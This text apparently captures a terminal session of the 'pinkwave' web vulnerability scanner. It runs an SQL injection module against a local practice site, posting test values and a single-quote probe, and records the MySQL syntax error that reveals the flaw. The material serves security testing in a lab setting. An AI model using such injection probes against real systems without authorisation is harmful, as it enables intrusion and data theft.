 File Edit View Terminal Tabs Help
88Y888P' dP dP    dP dP   `YP 8888P Y8P  `88888P8 8888P'   `88888P'
88
dP
-- -- +=[ 309 Payloads
-- -- +=[ 17 Python Scripts
[W] Make sure your current directory (pwd) is the same as pinkwave.py .
Bouncer.php is up. IP: http://localhost/localhost/bouncer.php.
Logger.php is up. IP: http://localhost/localhost/logger.php.
localhost is up. IP: http://127.0.0.1.
loading Chrome browser (driver:/home/sword/pw/drivers/64/chrome/chromedriver-2.25_linux64)
Starting PyExploit from: exploits/sword/sqlinjection.py
Transforming PyExploit Path: exploits.sword.sqlinjection
-- Importing exploits.sword.sqlinjection
++ Imported
-- Importing parameters
++ Imported
Entering Baseline with values(hi,0,test)
entering start()
request: POST
requestNames: id
entering post condition
Navigating to http://learnvuln.loc/?vuln=sql.php
Searching for elements by POST names...
Posting to http://learnvuln.loc/?vuln=sql.php, fields: [['id']], data: [hi]
entering start()
request: POST
requestNames: id
entering post condition
Navigating to http://learnvuln.loc/?vuln=sql.php
Searching for elements by POST names...
Posting to http://learnvuln.loc/?vuln=sql.php, fields: [['id']], data: [0]
entering start()
request: POST
requestNames: id
entering post condition
Navigating to http://learnvuln.loc/?vuln=sql.php
Searching for elements by POST names...
Posting to http://learnvuln.loc/?vuln=sql.php, fields: [['id']], data: [test]
entering start()
request: POST
requestNames: id
entering post condition
Navigating to http://learnvuln.loc/?vuln=sql.php
Searching for elements by POST names...
Posting to http://learnvuln.loc/?vuln=sql.php, fields: [['id']], data: ['
]
diff:(0.7093596059113301, u"br />\n<b>fatal error</b>:  uncaught pdoexception: sqlstate[42000]: syntax error or access violation: 1064 you have an error in your sql syntax; check the manual t
hat corresponds to your mysql server version for the right syntax to use near ''''' at line 1 in /home/sword/apache/learnvuln.loc/lib/db.php:38\nstack trace:\n#0 /home/sword/apache/learnvuln.
loc/lib/db.php(38): pdo-&gt;prepare('select * from u...')\n#1 /home/sword/apache/learnvuln.loc/index.php(89) : eval()'d code(4): db-&gt;query('select * from u...')\n#2 /home/sword/apache/lear
nvuln.loc/index.php(89): eval()\n#3 {main}\n  thrown in <b>/home/sword/apache/learnvuln.loc/lib/db.php</b> on line <b>38</b><br />\n</div>")
[danger] Contains string [error] detected
pinkwave.py total execution time: 22 seconds
sword@kate-pc:~/pw$